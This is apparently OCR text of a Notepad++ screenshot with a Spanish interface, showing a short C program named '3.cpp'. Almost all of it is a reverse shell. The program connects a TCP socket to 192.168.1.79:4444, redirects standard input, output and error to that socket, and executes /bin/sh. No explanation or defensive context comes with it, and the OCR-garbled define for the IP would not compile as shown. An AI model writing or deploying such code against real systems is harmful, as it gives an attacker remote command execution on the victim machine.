 C:\Users\User\Downloads\3.cpp - Notepad++
Archivo Editar Buscar Vista Codificación Lenguaje Configuración Herramientas Macro Ejecutar Plugins Ventana ?
Folder as Workspace
main.cpp
main.cpp
3.cpp
win32
St
1 #include <stdio.h>
2 #include <sys/socket.h>
3 #include <netinet/ip.h>
4 #include <arpa/inet.h>
5 #include <unistd.h>
6
7 //Nuestra IP y puerto.
8
9 #define IPE 192.168.1.79
10 #define PUERTO 4444
11
12
13 int main () {
14
15
16 int st;
17 struct sockaddr_in sh;
18
19
20 st = socket(AF_INET, SOCK_STREAM,0);
21 sh.sin_port = htons(PUERTO);
22 sh.sin_addr.s_addr = inet_addr(IPE);
23
24 connect(st, (struct sockaddr *)&sh,
25 sizeof(sh));
26
27 for (int i = 0; i < 3; i++) {
28
29 dup2(st, i);
30
31 }
32
33 char * const argv[] = {"/bin/bash",NULL};
34 execve("/bin/sh", argv, NULL);
35
36 return 0;
37
38 }
39
C++ source file
length : 583 lines : 39
Ln : 12 Col : 1 Sel : 0 | 0
Windows (CR LF)
UTF-8
INS
Escribe aquí para buscar
ESP
5:21 p. m.
12/06/2020